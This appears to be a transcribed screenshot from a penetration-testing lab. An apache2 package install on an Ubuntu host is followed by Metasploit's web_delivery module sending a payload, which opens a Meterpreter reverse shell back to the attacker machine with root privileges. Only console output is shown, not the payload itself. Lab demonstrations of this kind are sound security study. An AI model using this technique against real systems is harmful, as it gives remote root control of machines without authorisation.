 helper — join@ubuntu2004: ~ — ssh join@192.168.31.86 —
Setting up apache2-bin (2.4.41-4ubuntu3.14) ...
Setting up apache2 (2.4.41-4ubuntu3.14) ...
Enabling module mpm_event.
Enabling module authz_core.
Enabling module authz_host.
Enabling module authn_core.
Enabling module auth_basic.
Enabling module access_compat.
Enabling module authn_file.
Enabling module authz_user.
Enabling module alias.
Enabling module dir.
Enabling module autoindex.
Enabling module env.
Enabling module mime.
Enabling module negotiation.
Enabling module setenvif.
Enabling module filter.
Enabling module deflate.
Enabling module status.
Enabling module reqtimeout.
Enabling conf charset.
Enabling conf localized-error-pages.
Enabling conf other-vhosts-access-log.
Enabling conf security.
Enabling conf serve-cgi-bin.
Enabling site 000-default.
Created symlink /etc/systemd/system/multi-user.target.wants/apache2.service → /li
Created symlink /etc/systemd/system/multi-user.target.wants/apache-htcacheclean.s
clean.service.
Processing triggers for ufw (0.36-6ubuntu1) ...
WARN: uid is 0 but '/etc/ufw/applications.d/apache2' is owned by 1000
WARN: uid is 0 but '/etc/ufw/applications.d/apache2-utils.ufw.profile' is owned b
Processing triggers for systemd (245.4-4ubuntu3.21) ...
Processing triggers for man-db (2.9.1-1) ...
Processing triggers for libc-bin (2.31-0ubuntu9.9) ...
join@ubuntu2004:~$
msf6 exploit(multi/script/web_delivery) >
[*] 192.168.31.86    web_delivery - Delivering Payload (432 bytes)
[*] Sending stage (24380 bytes) to 192.168.31.86
[*] Meterpreter session 6 opened (192.168.31.71:4444 -> 192.168.31.86:34744) at 2023-03-2
msf6 exploit(multi/script/web_delivery) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > getuid
Server username: root
meterpreter >